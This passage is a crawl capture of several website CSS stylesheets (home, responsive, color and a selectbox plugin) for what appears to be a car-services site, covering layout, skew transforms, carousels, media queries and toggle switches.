	border-left-width: 0;
	border-right-width: 15px;
	left: -15px;
	right: auto;
}
.timeline > li.timeline-inverted > .timeline-panel:after {
	border-left-width: 0;
	border-right-width: 14px;
	left: -14px;
	right: auto;
}
.timeline-badge > a {
	color: #C5C7C5 !important;
}
.timeline-badge a:hover {
	color: #000 !important;
}
.timeline-title {
	margin-top: 0;
	color: inherit;
}
.timeline-body > p, .timeline-body > ul {
	padding: 20px;
	margin-bottom: 0;
}
.timeline-body > p + p {
	margin-top: 5px;
}
.timeline-footer {
	padding: 20px;
	background-color: #f4f4f4;
}
.timeline-footer > a {
	cursor: pointer;
	text-decoration: none;
}
.timeline > li.timeline-inverted {
	float: right;
	clear: right;
	margin-top: 30px;
	margin-bottom: 30px;
}
.timeline > li:nth-child(2) {
	margin-top: 60px;
}
.timeline > li.timeline-inverted > .timeline-badge {
	left: -12px;
}
.timeline-heading img {
	width: 100%;
	height: auto;
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/home.css
body_size: 2235
content:
/*------------------------------------------------------------------
[Table of contents]

1. SECTION 1
2. SECTION 2
3. SECTION 3
4. SECTION 4
5. SECTION 5
6. SECTION 6
7. SECTION 7
8. SECTION 8
9. SECTION 9
10. SECTION 10
11. SECTION 11

-------------------------------------------------------------------*/



/* SECTION 1*/

.box-transform {
	background: none repeat scroll 0 0 #ffffff;
	border: 1px solid #dfdfdf;
	display: block;
	height: 112px;
	margin-bottom: 20px;
	margin-left: 25px;
	padding: 14px 10px 10px;
	position: relative;
	text-align: center;
	width: 70%;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.box-transform i {
	font-size: 44px;
	margin: 0 0 0 -6px;
	position: relative;
	top: 20px;
	z-index: 101;
	display: block;
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.section-1 .hover-item:hover .box-transform {
	background-color: #000;
}
.section-1 .hover-item:hover i {
	color: #fff;
}
.section-1 .hover-item {
}
/* SECTION 2*/


.box-img-transform {
	background: none repeat scroll 0 0 #ffffff;
	border: 5px solid #fff;
	display: inline-block;
	float: none;
	max-width: 435px;
	overflow: hidden;
	position: relative;
	text-align: center;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.box-img-transform img {
	display: block;
	height: auto;
	margin-left: -90px;
	z-index: 101;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.box-section-2 {
	position: relative;
}
.box-section-2 .arrow-link {
	bottom: 30px;
	left: 16px;
	position: absolute;
	font-size: 32px;
	text-transform: uppercase;
	color: #fff;
}
/*SECTION 3*/


.section-3 {
	margin: 70px 0;
}
.carousel ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.carousel-title {
	display: inline-block;
	color: inherit;
	font-family: 'Fjalla One', sans-serif;
	font-weight: normal;
	line-height: 1.333;
	margin: 0 0 35px;
	width: 100%;
}
.carousel-title .transform-please-2 {
	background-color: #000;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	padding: 10px 20px;
	position: relative;
	left: 14px;
}
.carousel-title .transform-please-2.transform-please-white {
	background-color: #fff;
	color: #000;
	border-top: 1px solid #000;
}
.carousel-1 li {
	display: inline-block;
	position: relative;
	width: 370px;
}
.carousel-1 li .media {
	position: relative;
}
.carousel-item-content {
	bottom: 0;
	left: 0;
	position: absolute;
	width: 100%;
}
.carousel-item-content .carousel-title {
	box-sizing: border-box;
	color: #fff;
	display: block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
	line-height: 29px;
	margin: 0 auto -8%;
	padding: 9px 20px 5px;
	width: 93%;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.carousel-1 li .icon-transform {
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.carousel-1 li:hover .carousel-title, .carousel-1 li:hover .icon-transform {
	background-color: #000;
	border-bottom-color: #000;
}
.carousel-item-content .text-right {
	padding-right: 20px;
}
.carousel-text {
	color: #878787;
	font-size: 13px;
	margin: 55px 0 30px;
}
.box-more-info .transform-revers {
	background: none repeat scroll 0 0 #000;
	color: #fff;
	display: inline-block;
	margin-right: 2px;
	margin-bottom: 5px;
	padding: 10px;
	font-size: 10px;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.box-more-info .transform-revers a {
	color: #fff;
}
.post-list-mini {
	margin: 50px 0;
}
.box-more-info i {
	display: inline-block;
	font-size: 14px;
	margin: 0 5px;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
.post-list-mini li {
	border: 1px solid #eeeeee;
	list-style: none outside none;
	margin: 0 25px 20px 0;
	max-width: 355px;
	padding: 0;
	height: 66px;
	position: relative;
	transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
.post-list-mini li .transform-please {
	background: none repeat scroll 0 0 #fff;
	border-left: 1px solid #eee;
	display: block;
	height: 66px;
	position: absolute;
	right: -13px;
	top: -1px;
	width: 25px;
	z-index: 7;
}
.post-list-mini .media {
	margin: 0;
	padding: 0;
}
.post-list-mini ul {
	margin: 0;
	padding: 0;
}
.post-list-mini .media img {
	width: 100%;
	height: auto;
}
.post-list-mini .media-body {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 16px;
	line-height: 19px;
	margin: 0;
	padding: 13px 10px 5px;
	text-transform: uppercase;
}
.post-list-mini li:hover .media-body {
	color: #fff;
}
/*SECTION 5*/

.section-5 {
	margin: 70px 0;
	overflow: hidden;
	position: relative;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
}
#find-car {
	display: inline-block;
	width: 100%;
	padding: 120px 0;
	text-align: center;
}
#find-car .sbOptions {
	max-height: 150px !important;
}
#find-car .comments-header {
	display: inline-block;
	font-size: 28px;
	margin-right: 20px;
	margin-top: 14px;
	padding: 7px 20px;
	vertical-align: top;
}
.fnd-car-box {
	display: inline-block;
	vertical-align: top;
	margin: 15px;
}
.fnd-car-box .sbHolder {
	border: 1px solid #c4c4c5;
	height: 50px;
	position: relative;
	width: 300px;
}
.fnd-car-box .sbSelector {
	display: block;
	height: 49px;
	line-height: 50px;
	width: 220px;
	text-align: left;
}
.fnd-car-box .sbToggle {
	right: 4px;
	top: 12px;
}
.fnd-car-box .sbOptions {
	width: 300px;
}
.fnd-car-box .sbOptions a {
	text-align: left;
}
/*SECTION 6*/
.post-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
.post-list ul {
	margin: 0;
	padding: 0;
}
.post-list li {
	height: 120px;
	list-style: none outside none;
	margin: 0 0 30px;
	overflow: hidden;
	padding: 0;
	position: relative;
}
.post-list li img {
	height: auto;
	list-style: none outside none;
	margin-left: -20%;
	margin-top: -20%;
	min-width: 140%;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}
.post-list li .media {
	height: 120px;
	overflow: hidden;
	position: relative;
}
.post-list li .media:after {
	background: none repeat scroll 0 0 #fff;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	right: -31px;
	top: 0;
	width: 60px;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.post-list .media-body {
	padding-right: 100px;
}
.post-list .media-body h3 {
	color: #666666;
	font-size: 17px;
	margin: 0 0 10px 0;
}
.post-list li .arrow-link {
	position: absolute;
	right: 25px;
}
.post-list li .arrow-link .icon-transform {
	padding: 50px 7px;
}
.post-list li:hover .arrow-link .icon-transform {
	background: #000;
}
/*SECTION 7*/

.section-7 {
	margin: 70px 0;
}
.section-7 .box-more-info {
	margin-left: 5px;
}
.section-7 .box-more-info a:after {
	display: none;
}
.carousel-3 .media {
	position: relative;
}
/*SECTION 8*/	
.section-8 {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
	margin: 70px 0;
	overflow: hidden;
	padding: 100px 0;
	position: relative;
}
.poll-car-content * {
	color: #fff;
	font-size: 13px;
}
.check-list {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}
.check-list li {
	margin-bottom: 10px;
}
.view-result {
	font-size: 11px;
	margin-left: 20px;
	text-decoration: underline;
	text-transform: uppercase;
}
.view-result:hover {
	text-decoration: none;
}
/*SECTION 9*/	
.section-9 {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
	height: 630px;
	margin: 0 0;
	overflow: hidden;
	padding: 50px 0;
	position: relative;
}
.verticale-tabs.nav-tabs {
	border: none;
}
.verticale-tabs.nav-tabs > li {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	height: 90px;
	overflow: hidden;
	width: 100%;
	margin-bottom: 5px;
	position: relative;
}
.verticale-tabs.nav-tabs > li.active:after {
	content: '';
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.active-panel {
	display: none;
}
.verticale-tabs.nav-tabs > li.active .active-panel {
	color: #fff;
	display: block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 22px;
	left: 20px;
	position: absolute;
	top: 53px;
	z-index: 7;
	width: 90%;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.verticale-tabs.nav-tabs > li.active .arrow-link {
	position: absolute;
	right: -13px;
	top: -9px;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.verticale-tabs.nav-tabs > li.active .arrow-link i {
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
.verticale-tabs.nav-tabs > li {
	list-style: none;
}
.verticale-tabs.nav-tabs > li img {
	height: auto;
	margin-left: -5%;
	margin-top: -30%;
	width: 115%;
}
.verticale-tabs-content .tab-pane {
	background: none !important;
}
.verticale-tabs-content iframe {
	border: medium none;
	height: auto;
	margin: -20px 0 0;
	min-height: 358px;
	padding: 0;
	width: 100%;
}
.desc-video {
	float: left;
	padding-right: 20px;
	padding-top: 7px;
}
.desc-video * {
	color: #fff;
	font-family: 'Fjalla One', sans-serif;
	font-size: 22px;
	text-transform: uppercase;
}
.verticale-tabs-content .box-more-info {
	float: right;
}
.video-section .carousel-title {
	border-bottom: 0;
}
/*SECTION 10*/

.newsletter-section .top-line-newslet {
	background: url(../img/newsletter-line.png) repeat-x 0 0;
	padding: 35px;
}
.newsletter-section .bot-line-newslet {
	background: url("../img/newsletter-line.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
	margin-top: 30px;
	padding: 15px;
}
#newsletter-car {
	text-align: center;
}
.newslette-info {
	text-align: center;
}
.nws-car-box .comments-header {
	margin-bottom: 20px;
}
#newsletter-car input[type=text] {
	border: 1px solid #ccc;
	height: 48px;
	margin-left: -20px;
	margin-right: 20px;
	padding-left: 36px;
	width: 324px;
	color: #aaaaaa;
	font-size: 14px;
}
.nws-car-box {
	display: inline-block;
	vertical-align: top;
}
/*SECTION 11*/

.section-11 {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
	margin: 0;
	overflow: hidden;
	padding: 50px 0;
	position: relative;
}
#contact-form {
	display: block;
	margin-bottom: 20px;
}
.form-contact .section-header .heading, .form-contact .section-header {
	color: #fff;
}
.form-contact input[type=text], .form-contact input[type=email], .form-contact textarea {
	background: none repeat scroll 0 0 #000;
	border: 1px solid #777777;
	color: #fff;
	height: auto;
	padding: 13px;
	text-transform: uppercase;
	width: 100%;
}
.form-contact textarea {
	height: 122px;
}
.form-contact .form-group {
	margin-top: 25px;
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/responsive.css
body_size: 1086
content:

/*//////////////////////////////////////////////////////////////////////////////////////////*/
/* RESPONSIVE CSS */
/*//////////////////////////////////////////////////////////////////////////////////////////*/


@media (min-width:1022px) and (max-width:1229px) {
html #slider {
	margin-top: -412px;
}
html .camera_thumbs_cont ul li {
	width: 230px;
}
#flickr-feed li {
	max-width: 27%;
}
#flickr-feed li {
	margin: 2%;
	max-width: 29%;
}
}

@media (min-width:760px) and (max-width:1021px) {
html #logo {
	margin: 0 auto;
	max-width: 300px;
}
html .navbar-top .navbar-collapse {
	text-align: center;
}
.section-3 .carousel, .section-7 .carousel {
	overflow: hidden;
	padding-top: 25px;
	width: 100%;
}
.bread-wrap {
	margin-top: 22px;
}
}

@media (max-width:1021px) {
html .bglogo1 img {
	width: 100%;
	height: auto;
}
#main-nav .navbar-nav {
	display: none !important;
}
html .bglogo1 {
	margin: 0 auto;
	max-width: 305px;
	padding: 13%;
	width: 85%;
}
.mini-search-top {
	top: 5px;
}
.mini-search-top input[type="text"] {
	opacity: 1;
}
.navbar-top .navbar-nav {
	margin-bottom: 47px;
}
#cd-nav {
	opacity: 1 !important;
}
.camera_thumbs_cont ul li {
	max-width: 16%;
}
html .box-transform {
	width: 80%;
	margin: 0 auto;
	float: none;
}
.service-item {
	text-align: center;
}
html .section-3 {
	margin: 10px 0;
}
html .carousel-item-content .carousel-title {
	font-size: 14px;
	line-height: 18px;
	width: 55%;
}
html .post-list-mini ul {
	margin: 0;
	padding: 0;
	text-align: center;
}
html .post-list-mini li {
	height: auto;
	max-width: inherit;
	width: 45%;
	margin: 1%;
	display: inline-block;
}
html .post-list-mini li .transform-please {
	display: none;
}
html #find-car {
	padding: 30px 0;
}
html #find-car .comments-header {
	margin-right: 0;
	margin-top: 0;
	margin-bottom: 0;
}
html .post-list li {
	height: auto;
}
html .post-list .media-body {
	text-align: center;
	padding: 10px;
}
html .comments-header {
	display: inline-block;
	margin-bottom: 10px;
	text-align: center;
	width: 100%;
}
html .section-9 {
	height: auto;
}
html #newsletter-car input[type="text"] {
	margin: 0;
	width: 100%;
}
html .nws-car-box {
	display: inline-block;
	margin: 10px 0;
	vertical-align: top;
	width: 100%;
}
html .newslette-info {
	padding: 20px 0 0;
}
html .prefooter-container #logo-bottom {
	left: 10%;
	position: absolute;
	top: -100px;
	width: 100%;
	z-index: 7;
}
html .box-prefoot h4 {
	color: inherit;
	margin: 0 0 15px;
	padding-bottom: 0;
}
html .box-prefoot {
	padding-top: 20px;
}
html .tweet-box .tw-icon {
	float: none;
	width: 100%;
	margin-bottom: 11px;
}
html .tweet-content {
	float: none;
	margin: 0 0 10px 13px;
	width: 100%;
}
html .title-line:after {
	width: auto;
}
#slider {
	margin-bottom: 43px;
	margin-top: -392px;
	min-height: 230px;
	overflow: auto;
}
.section-3 .carousel, .section-7 .carousel {
	overflow: hidden;
	padding-top: 25px;
	width: 100%;
}
html .fnd-car-box {
	display: inline-block;
	margin: 10px 0;
	vertical-align: top;
}
html .fnd-car-box .sbHolder {
	width: 230px;
}
html #find-car .sbOptions {
	max-height: 88px !important;
}
html .fnd-car-box .sbOptions {
	width: 230px;
}
html .post-list-mini.related-post li {
	height: auto;
	max-width: inherit;
	overflow: hidden;
	text-align: left;
	width: 100%;
}
html .about-autor .comments-header, html .comments-wrapper .comments-header {
	margin-bottom: 50px;
}
}

@media (max-width:797px) {
.main-content img {
	height: auto;
	max-width: 100%;
}
.bglogo2, .bglogo3, .bglogo4, .navbar-top .navbar-nav:after, #logo:after, .hot-news, #slider, .prefooter-container #logo-bottom:before, .prefooter .title-line {
	display: none !important;
}
html .navbar-top .navbar-nav li {
	padding: 0 10px;
}
html .navbar-top .navbar-nav > li > a {
	font-size: 10px;
	height: auto;
	line-height: inherit;
	padding: 10px;
}
html .navbar-top .navbar-nav {
	margin-bottom: 47px;
	top: 17px;
}
html .bglogo1 {
	margin: 0 auto;
	max-width: 305px;
	padding: 8%;
	width: 85%;
}
#main-header {
	overflow: hidden;
	padding: 0 20px 65px;
}
html .navbar-top .navbar-collapse {
	border: none;
}
#logo img {
	width: 100%;
	height: auto;
}
.camera_thumbs_cont {
	display: none !important;
}
html .navbar-top .navbar-nav {
	display: inline-block;
	left: 0;
	margin: 0;
}
html .prefooter-container #logo-bottom {
	left: 10%;
	margin: 0 auto;
	position: relative;
	top: 0;
	width: 80%;
}
html .prefooter {
	margin: 0 0 20px;
}
#logo-bottom img {
	width: 100%;
	height: auto;
}
html .scroll-top i {
	left: 40%;
}
html .section-1 .hover-item {
	padding-bottom: 20px;
}
html .verticale-tabs-content iframe {
	height: auto;
	margin: 0px 0 0;
}
html .pb-center-column {
	padding-top: 20px;
}
html .nav-tabs > li {
	float: none;
	margin-left: 0;
	width: 100%;
}
html .btn-set-middle .btn-email {
	left: 21%;
	position: absolute;
	right: auto;
	top: 44px;
	width: 231px;
}
html .btn-set-middle .btn-call {
	left: 25%;
	position: absolute;
	top: -37px;
	width: 231px;
}
html .btn-set-middle hr {
	margin: 20px 0 120px;
}
html .bx-wrapper img {
	display: block;
	height: auto;
	max-width: 100%;
	width: auto;
}
html .product-featured .featured-box {
	padding: 10px 11px;
}
html .mini-search-top {
	left: 0;
	position: relative;
	text-align: center;
	top: 23px;
	z-index: 7777;
}
html .mini-search-top input[type="text"] {
	opacity: 1;
}
.bread-wrap {
	text-align: center;
	margin-top: 30px;
}
#main-header {
	padding-bottom: 20px;
}
html .bglogo1 {
	padding: 7%;
}
}

@media (max-width:500px) {
html body .post-list-mini li {
	width: 100%;
}
.section-7, .section-3 {
	margin: -30px 0;
	overflow: hidden;
	padding-top: 25px;
}
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/color.css
body_size: 484
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/
/* COLOR CSS */
/*//////////////////////////////////////////////////////////////////////////////////////////*/


.ip-header .ip-loader svg path.ip-loader-circle {
	-webkit-transition: stroke-dashoffset 0.2s;
	transition: stroke-dashoffset 0.2s;
	stroke: #2b742e;
}
html hr, .arrow-link .icon-transform, .carousel-item-content .carousel-title, .post-list-mini li:hover, .camera_prev:hover span, .camera_next:hover span, .camera_commands:hover div, .widget-search button:hover, #toTop, .cd-nav-trigger, .cd-nav-trigger, .nav-tabs>li:hover, .nav-tabs>li.active, .category-list li .posts-count, .tag-cloud li:hover, .comments-header, .btn, .social-team li:hover, .bx-wrapper .bx-controls-direction a:hover, #logo-bottom .bglogo1, .foot-top-line, .foot-bot-line, .price-box, .btn-set-middle a, html .btn-black:hover, html .catalog-product-list .btn-black:hover, .product-tab .nav-tabs:after, .widget-sub-title, .noUi-handle, .carousel-3 .bx-controls-direction, .carousel-3 .bx-wrapper .bx-controls-direction a, .title-line:after, .prefooter-container .entry-comments, .pagination ul > li.active, .pagination ul > li:hover, #find-car .btn.btn-main i, .carousel-reviews .bx-controls-direction, html .carousel-reviews .bx-wrapper .bx-controls-direction a, html .roundedOne label:after, .poll-car-content .btn.btn-main i, .video-section .carousel-title .transform-please-2, .form-contact .btn.btn-main i, #cd-nav li a:hover, html .panel-danger > .panel-heading, .btn-icon i {
	background-color: #2b742e;
}
.arrow-link:hover .icon-transform i, .box-transform i, .widget-title, .widget-title a, .list-group-item .price, .seller a, .featured-content i, .page-title h3 {
	color: #2b742e;
}
.themecolor1, #main-nav li.active, #main-nav li:hover, .navbar-top .navbar-nav:after, .navbar-top .navbar-nav li:hover, .bglogo4, .bglogo3 .bglogo2, .bglogo1, .navbar-top .current, .box-more-info .transform-revers:hover, .comment .comment-reply:hover {
	background-color: rgba(43, 116, 46, 0.87);
}
.carousel-title {
	border-bottom: 6px solid #2b742e;
}
html blockquote {
	border-left-color: #2b742e;
}
html .btn-black {
	background: #000;
}
.tab-content>.tab-pane {
	background: #f9f9f9;
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/plugins/selectbox/jquery.selectbox.css
body_size: 1912
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/
/* CUSTOM FORM ELEMENT */
/*//////////////////////////////////////////////////////////////////////////////////////////*/

input[type=checkbox] {
	visibility: hidden;
}
/* SLIDE ONE */
.slideOne {
	width: 50px;
	height: 10px;
	background: #333;
	margin: 20px auto;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	position: relative;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
}
.slideOne label {
	display: block;
	width: 16px;
	height: 16px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .4s ease;
	-moz-transition: all .4s ease;
	-o-transition: all .4s ease;
	-ms-transition: all .4s ease;
	transition: all .4s ease;
	cursor: pointer;
	position: absolute;
	top: -3px;
	left: -3px;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
}
.slideOne input[type=checkbox]:checked + label {
	left: 37px;
}
/* SLIDE TWO */
.slideTwo {
	width: 80px;
	height: 30px;
	background: #333;
	margin: 20px auto;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	position: relative;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
}
.slideTwo:after {
	content: '';
	position: absolute;
	top: 14px;
	left: 14px;
	height: 2px;
	width: 52px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	background: #111;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
}
.slideTwo label {
	display: block;
	width: 22px;
	height: 22px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .4s ease;
	-moz-transition: all .4s ease;
	-o-transition: all .4s ease;
	-ms-transition: all .4s ease;
	transition: all .4s ease;
	cursor: pointer;
	position: absolute;
	top: 4px;
	z-index: 1;
	left: 4px;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
}
.slideTwo label:after {
	content: '';
	position: absolute;
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	background: #333;
	left: 6px;
	top: 6px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,1), 0px 1px 0px rgba(255,255,255,0.9);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,1), 0px 1px 0px rgba(255,255,255,0.9);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,1), 0px 1px 0px rgba(255,255,255,0.9);
}
.slideTwo input[type=checkbox]:checked + label {
	left: 54px;
}
.slideTwo input[type=checkbox]:checked + label:after {
	background: #00bf00;
}
/* SLIDE THREE */
.slideThree {
	width: 80px;
	height: 26px;
	background: #333;
	margin: 20px auto;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	position: relative;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
}
.slideThree:after {
	content: 'OFF';
	font: 12px/26px Arial, sans-serif;
	color: #000;
	position: absolute;
	right: 10px;
	z-index: 0;
	font-weight: bold;
	text-shadow: 1px 1px 0px rgba(255,255,255,.15);
}
.slideThree:before {
	content: 'ON';
	font: 12px/26px Arial, sans-serif;
	color: #00bf00;
	position: absolute;
	left: 10px;
	z-index: 0;
	font-weight: bold;
}
.slideThree label {
	display: block;
	width: 34px;
	height: 20px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
